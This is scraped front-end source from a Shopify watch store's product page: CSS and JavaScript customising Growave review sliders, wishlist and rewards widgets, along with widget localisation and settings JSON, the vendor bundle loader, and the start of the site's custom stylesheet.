    .gw-rv-item--small .gw-rv-item__author {
      justify-content: center;
      order: 5;
      flex-direction: column-reverse !important;
      align-items: center;
      padding-top: 0 !important;
      gap: 5px !important;
    }

    .gw-rv-list.slick-slider .slick-arrow-custom {
      position: absolute !important;
      top: 50%;
      transform: translateY(-50%);
      border: none;
      background: none;
      padding: 0;
      cursor: pointer;
      z-index: 10;
      line-height: 0;
    }

    .gw-rv-list.slick-slider .slick-prev.slick-arrow-custom { left: -45px; }
    .gw-rv-list.slick-slider .slick-next.slick-arrow-custom { right: -45px; }

    .gw-rv-list.slick-slider .slick-arrow-custom svg path { transition: fill 0.15s ease; }
    .gw-rv-list.slick-slider .slick-arrow-custom:hover svg path { fill: #999; }

    .gw-rv-list.slick-slider .slick-arrow.slick-disabled { opacity: 0.3; pointer-events: none; }

    .gw-rv-reviews-list-header,
    .gw-rv-listing-layout__reviews-list:has(.slick-slider) .gw-rv-listing-layout__load-more-wrapper,
    .gw-rv-image-list{
      display: none !important
    }

    .gw-rv-list.slick-slider .gw-rv-item__rating{
      justify-content: center !important;
    }

    .gw-rv-list.slick-slider .gw-rv-rating__star {
      width: 1.8em !important;
      height: 1.8em !important;
    }

    @media (max-width:1024px){
      .gw-rv-list.slick-slider { padding: 0 20px; }
    }
    @media (max-width:768px){
      .gw-rv-list.slick-slider .slick-slide{ padding:0 5px; }
      .gw-rv-list.slick-slider .slick-next.slick-arrow-custom {
        right: 0 !important;
      }
      .gw-rv-list.slick-slider .slick-prev.slick-arrow-custom {
        left: 0px !important;
      }
    }
    /* 
    .gw-rv-item.slick-slide.slick-cloned{
    display: none !important
  }
    */


    /* gw-modal reviews */
    .gw-modal {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 99999;
      width: 100vw;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .gw-modal.gw-hidden {
      display: none;
    }

    .gw-modal-overlay {
      position: absolute;
      width: 100%;
      height: 100%;
      background: #171717;
      opacity: 0.75;
      top: 0;
      left: 0;
    }

    .gw-modal-content {
      background: #fff;
      position: relative;
      z-index: 2;
      max-width: 810px;
      width: 90%;
      max-height: 90vh;
      padding: 0;
      box-shadow: 0 10px 30px rgba(0,0,0,0.2);
      display: flex;
      flex-direction: column;
      box-sizing: border-box;
    }

    .gw-modal-close {
      position: absolute;
      top: 15px;
      right: 20px;
      font-size: 17px;
      padding: 0;
      background: none !important;
      border: 1px solid #c3a07d;
      width: 25px;
      height: 25px;
      cursor: pointer;
      color: #c3a07d !important;
      line-height: unset !important;
      text-transform: inherit !important;
    }

    .gw-modal-close:after {
      content: "x"
    }

    .gw-modal-title {
      font-size: 32px;
      padding-top: 15px;
      padding-bottom: 15px;
      font-weight: 800;
      text-align: center;
      border-bottom: 1px solid #e7e7e7;;
    }

    .gw-modal-scrollable {
      overflow-y: auto;
      flex-grow: 1;
      max-height: 70vh;
      -ms-overflow-style: none;     /* IE и Edge */
      scrollbar-width: none;   
    }

    .gw-modal-scrollable::-webkit-scrollbar {
      display: none;                /* Chrome, Safari и Opera */
    }

    .gw-modal-scrollable::-webkit-scrollbar {
      width: 6px;
    }
    .gw-modal-scrollable::-webkit-scrollbar-thumb {
      background: #ccc;
      border-radius: 10px;
    }

    .gw-rv-list:not(.slick-slider),
    .gw-rv-list:not(.slick-slider) .gw-rv-item__body,
    .gw-rv-list:not(.slick-slider)  .gw-rv-item__content{
      align-items: center !important;
    }

    .gw-rv-list:not(.slick-slider){
      padding: 20px;
      gap: 4em !important;
      max-width: 500px;
      margin: 0 auto;
    }

    .gw-rv-list:not(.slick-slider) .gw-rv-item--small .gw-rv-item__author{
      flex-direction: row-reverse !important;
    }

    .gw-rv-list:not(.slick-slider)  .gw-rv-item__text, 
    .gw-rv-item__title{
      text-align: center !important;
    }

    .gw-rv-list:not(.slick-slider) .gw-rv-item__title {
      font-size: 1.5em !important;
    }

    .gw-rv-list:not(.slick-slider) div.gw-rv-item__author{
      flex-direction: row !important;
      align-items: baseline !important;
      gap: 5px !important;
      order: 4 !important;
      padding-top: 8px !important;
    }

    .gw-view-more__masked{
      height: auto !important;
      mask-image: unset !important;
      -webkit-mask-image: none !important;
    }

    .gw-view-more__container{
      overflow: visible !important;
      max-height: none !important;
    }

    .gw-rv-item__content .gw-btn.gw-button.gw-view-more__button{
      display: none
    }

    button#gw-custom-reviews-button{
      font-size: 16px !important;
      height: 45px !important;
      line-height: unset !important;
      border-radius: 4px !important;
    }
  }
</style>

<style id="rv-page">
  .gw-rv-text-input .gw-rv-text-input__input::-webkit-inner-spin-button,
  .gw-rv-text-input .gw-rv-text-input__input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

</style>

<script>
  const waitForElementToExist = (selector, placeholder = document) => {
    return new Promise(resolve => {
      if (placeholder.querySelector(selector)) {
        return resolve(placeholder.querySelector(selector));
      }

      const observer = new MutationObserver(() => {
        if (placeholder.querySelector(selector)) {
          resolve(placeholder.querySelector(selector));
          observer.disconnect();
        }
      });

      observer.observe(placeholder === document ? document.body : placeholder, {
        subtree: true,
        childList: true,
      });
    });
  }
	
  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ReviewsPageWidget",
    (widgetConfig) => {
      return {
        styleElement: document.querySelector("#rv-page"),
        afterWidgetInject: () => {
          const intervalId = setInterval(() => {
            const search_bar = document.querySelector('.gw-rv-text-input .gw-rv-text-input__input');
            if (search_bar) {
              search_bar.type = 'number';

              search_bar.addEventListener('input', () => {
                search_bar.value = search_bar.value.slice(0, 4);
              });
              clearInterval(intervalId); 
            }
          }, 100);
        }
      }
    }
  )


  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "AddToWishlistProductPageWidget",
    (widgetConfig) => {
      return {
        styleElement: document.querySelector("#gw-widgets"),        
      }
    }
  )

  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ReviewsSliderWidget",
    (widgetConfig) => {
      return {
        styleElement: document.querySelector("#gw-widgets"),
      }
    }
  )

  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ListingAverageReviewsWidget",
    (widgetConfig) => {
      return {
        styleElement: document.querySelector("#gw-widgets"),    

      }
    }
  )

  /*window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "AverageReviewsWidget",
    (widgetConfig) => {
      return {
        styleElement: document.querySelector("#gw-widgets"),    
        afterWidgetInject: () => {
          document.querySelector('.gw-rv-average-placeholder').addEventListener('click', () => {
            window.scrollTo({top: document.querySelector(".product-single__reviews").offsetTop - 200, behavior: 'smooth'})
          });
        }
      }
    }
  )*/

  /* AverageReviewsWidget Scroll to ReviewsSlider */
  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "AverageReviewsWidget",
    (widgetConfig) => {
      return {
        styleElement: document.querySelector("#gw-widgets"),    
        afterWidgetInject: () => {
          document.querySelector('.gw-rv-average-placeholder').addEventListener('click', () => {
            const reviewsContent = document.querySelector('.gw-rv-reviews-list-widget-placeholder');
            const reviewsContainer = document.querySelector(".product-single__reviews");

            if (reviewsContent) {
              window.scrollTo({
                top: reviewsContent.offsetTop - 200, 
                behavior: 'smooth'
              });
            } else {
              window.scrollTo({
                top: reviewsContainer.offsetTop - 400, 
                behavior: 'smooth'
              });
            }
          });
        }
      }
    }
  )
  /* End of AverageReviewsWidget Scroll to ReviewsSlider */



  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ReviewsProductPageWidget",
    (widgetConfig) => {
      return {
        styleElement: document.querySelector("#gw-widgets"),        
      }
    }
  )

  if (Shopify.theme.id === 127516901458){
    window.gw.registerWidgetCustomization(
      (widgetConfig) => widgetConfig.widgetName === "AddToWishlistProductPageWidget",
      (widgetConfig) => {
        return {
          styleElement: document.querySelector("#unp-theme-styles"),    
        }
      }
    )

    window.gw.registerWidgetCustomization(
      (widgetConfig) => widgetConfig.widgetName === "AverageReviewsWidget",
      (widgetConfig) => {
        return {
          styleElement: document.querySelector("#unp-theme-styles"),    
        }
      }
    )

    window.gw.registerWidgetCustomization(
      (widgetConfig) => widgetConfig.widgetName === "ListingAverageReviewsWidget",
      (widgetConfig) => {
        return {
          styleElement: document.querySelector("#unp-theme-styles"),    
        }
      }
    )

    window.gw.registerWidgetCustomization(
      (widgetConfig) => widgetConfig.widgetName === "GoToWishlistPageHeaderWidget",
      (widgetConfig) => {
        return {
          styleElement: document.querySelector("#unp-theme-styles"),    
        };
      }
    );
  }


  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ReviewsListWidget",
    (widgetConfig) => ({
      styleElement: document.querySelector("#for_reviews_list"),
      afterWidgetInject: () => {
        const shadowRoot = widgetConfig.shadowRoot;
        const hostEl = widgetConfig.placeholder;
        const appBlockWrapper = hostEl.closest(".gw-custom-slider-pdp");
        if (!appBlockWrapper) {
          return console.log("[GW DEBUG] ReviewsListWidget is outside .gw-custom-slider-pdp — skipping");          
        }

        // 1. Slick инициализация
        const tryInitSlick = () => {
          const reviewList = shadowRoot.querySelector(".gw-rv-list");

          if (!reviewList || typeof jQuery === "undefined" || typeof jQuery.fn.slick === "undefined") {
            console.log("[GW DEBUG] Slick not initialized — jQuery or container missing");
            return;
          }

          const interval = setInterval(() => {
            const reviewItems = shadowRoot.querySelectorAll(".gw-rv-item");
            const visibleItems = [...reviewItems].filter(item => item.textContent.trim().length > 30); // можно ум��ньшить до 10-15

            console.log(`[GW DEBUG] Waiting for content... loaded: ${visibleItems.length} cards`);

            if (visibleItems.length >= 3 && !reviewList.classList.contains("slick-initialized")) {
              clearInterval(interval);

              console.log("[GW DEBUG] Initializing slick with", visibleItems.length, "fully loaded reviews");

              jQuery(reviewList).slick({
                infinite: true,
                slidesToShow: 3,
                slidesToScroll: 3,
                arrows: true,
                prevArrow: `
<button type="button" class="slick-prev slick-arrow-custom" aria-label="Previous">
<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50" fill="none">
<g transform="scale(-1,1) translate(-50,0)">
<path d="M17.872 9.87a1.43 1.43 0 0 0-.443 1.03c0 .387.16.758.443 1.031l13.57 13.067-13.57 13.067a1.5 1.5 0 0 0-.35.473 1.41 1.41 0 0 0 .312 1.625 1.57 1.57 0 0 0 1.687.3c.186-.079.353-.194.492-.337l14.64-14.097a1.43 1.43 0 0 0 .442-1.031c0-.387-.16-.757-.443-1.03L20.012 9.87a1.54 1.54 0 0 0-1.07-.426c-.4 0-.786.153-1.07.426" fill="#e2e2e2"/>
  </g>
  </svg>
  </button>`,

                nextArrow: `
<button type="button" class="slick-next slick-arrow-custom" aria-label="Next">
<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50" fill="none">
<path d="M17.872 9.87a1.43 1.43 0 0 0-.443 1.03c0 .387.16.758.443 1.031l13.57 13.067-13.57 13.067a1.5 1.5 0 0 0-.35.473 1.41 1.41 0 0 0 .312 1.625 1.57 1.57 0 0 0 1.687.3c.186-.079.353-.194.492-.337l14.64-14.097a1.43 1.43 0 0 0 .442-1.031c0-.387-.16-.757-.443-1.03L20.012 9.87a1.54 1.54 0 0 0-1.07-.426c-.4 0-.786.153-1.07.426" fill="#e2e2e2"/>
  </svg>
  </button>`,
                responsive: [
                  { breakpoint: 1024, settings: { slidesToShow: 2 } },
                  { breakpoint: 768, settings: { slidesToShow: 1 } }
                ]
              });

              // Удаляем клоны, если всё же появятся
              jQuery(reviewList).on('init', function () {
                const clones = reviewList.querySelectorAll('.slick-cloned');
                console.log("[GW DEBUG] Removing", clones.length, "slick-cloned items");
                clones.forEach(clone => clone.remove());
              });
            }
          }, 300);
        };



        // 2. Закрытие модалки (если она используется)
        document.addEventListener("click", (e) => {
          const modal = document.querySelector("#gw-reviews-modal");
          if (!modal || modal.classList.contains("gw-hidden")) return;

          if (
            e.target.matches(".gw-modal-overlay") ||
            e.target.matches(".gw-modal-close")
          ) {
            modal.classList.add("gw-hidden");
          }
        });

        // 3. Observer — только для slick
        const observer = new MutationObserver(() => {
          tryInitSlick();
        });

        observer.observe(shadowRoot, {
          childList: true,
          subtree: true
        });
      }
    })
  );

  document.addEventListener("DOMContentLoaded", () => {
    const customBtn = document.querySelector("#gw-custom-reviews-button");
    const modal = document.querySelector("#gw-reviews-modal");

    if (customBtn && modal) {
      customBtn.addEventListener("click", () => {
        modal.classList.remove("gw-hidden");
      });
    }
  });

  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ReviewsListWidget",
    (widgetConfig) => ({
      afterWidgetInject: () => {
        const shadowRoot = widgetConfig.shadowRoot;
        const hostEl = widgetConfig.placeholder;

        const isInModal = hostEl.closest(".gw-modal-scrollable");
        if (!isInModal) return;

        const clickOnceIfAvailable = () => {
          const loadMoreBtn = shadowRoot.querySelector(".gw-load-more__button");
          if (loadMoreBtn) {
            loadMoreBtn.click();
          } else {
            observer.disconnect();
          }
        };

        const observer = new MutationObserver(() => {
          clickOnceIfAvailable();
        });

        observer.observe(shadowRoot, {
          childList: true,
          subtree: true
        });

        clickOnceIfAvailable();
      }
    })
  );

</script>

<script>
  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ReviewsStarRatingWidget",
    (widgetConfig) => {
      return {
        defineWidgetVersion: () => "v1"
      }
    }
  );
</script>

<script>
  window.gw.registerWidgetCustomization(
    (widgetConfig) => widgetConfig.widgetName === "ListingAverageReviewsWidgetV2",
    (widgetConfig) => {
      return {
        defineWidgetVersion: () => "v1"
      }
    }
  )
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Reviews","search":"Search - Ex: 1970","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Reviews","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"<a href=\"https://danhenrywatches.com/collections/vintage-watches\">Browse products</a>","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"<a href=\"https://danhenrywatches.com/collections/vintage-watches\">Browse products</a>","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"CLASSIC"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"shortenLastName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#424242","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"hide"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"shortenLastName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Dan Henry Watches","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"heart","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":8,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"hide","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":true,"isSaveWishlistEnabled":false,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":false,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount_no_decimals}}",
      "moneyWithCurrencyFormat": "${{amount_no_decimals}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","instagram","wishlist"],
      "storefrontApiAccessToken":  "67ef6524f6242edd5e0443700574347c" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Dan Henry Watches",
      "isShadowRootDisabledGlobally": true
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  7062573350994 ,
      "variantId":  40325411897426 ,
      "defaultVariantId":  40325411897426 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.e78faba4.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/custom.css?v=172032087399413718981764935090
body_size: 6615
content:
html{scroll-behavior:smooth}.padding-30{padding-inline:30px!important}body.custom-index.gradient .sticky-header.header-wrapper.gradient{background:transparent}body.custom-accessories-bb:not(.custom-index) .header-wrapper:hover .header__active-menu-item{color:#000}.top-to-header{width:100%;height:100%;max-width:45px;max-height:45px;position:fixed;bottom:1.4em;right:1.5em;z-index:999}.custom-index sticky-header.header-wrapper{height:0}.top-to-header img{width:100%;height:100%}.banner__media-desktop{display:block}.banner__media.banner__media_mobile.media{display:none}.shopify-section-header-sticky{background:#fffffff}.custom-index .header-wrapper,.custom-collection.custom-diving-new .header-wrapper,.custom-collection.custom-aircrafts-new .header-wrapper,.custom-collection.custom-racing-new .header-wrapper,.custom-collection.custom-fashion-new .header-wrapper,.custom-collection.custom-military-new .header-wrapper,.custom-collection.custom-new .header-wrapper,.custom-accessories-bb .header-wrapper,.custom-mydanhenry.custom--our-collectors .header-wrapper{position:absolute;z-index:9;background:#fff0;top:0;width:100%}body.custom-accessories-bb:not(.custom-index) .header__active-menu-item{color:#fff}body.custom-accessories-bb:not(.custom-index) .scrolled-past-header sticky-header[data-sticky-type=on-scroll-up] span.header__active-menu-item{color:#000}.shopify-section-header-sticky .header{transform:translateY(-60%);padding-top:20px;border-bottom:1px solid #C3A07D;transition:all .3s}summary.header__icon.header__icon--search.header__icon--summary.link.focus-inset.modal__toggle{display:none}nav.header__inline-menu{font-family:futuraPt-Book;text-transform:uppercase;font-size:14px}.scrolled-past-header .header-wrapper:hover{background:transparent}body.custom-index.scrolled-600 .shopify-section-header-sticky .header{border-bottom:unset}.header-wrapper .header{transition:all .5s;padding-top:12px;padding-bottom:0}.header:not(.drawer-menu).page-width{padding-left:3rem;padding-right:3rem}.shopify-section-header-sticky .header__icons{transform:translateY(70px)}.shopify-section-header-sticky .header__icons svg path{fill:#000}.shopify-section-header-sticky header{background:#fff;padding-block:0}.header__menu-item,.custom-museum header:hover .header__menu-item,.custom-museum .header:hover .icon:before{color:#fff}header:hover{padding-bottom:0}header:hover,.header-wrapper:hover{background:#fff}body:not(.custom-index) .shopify-section-header-sticky 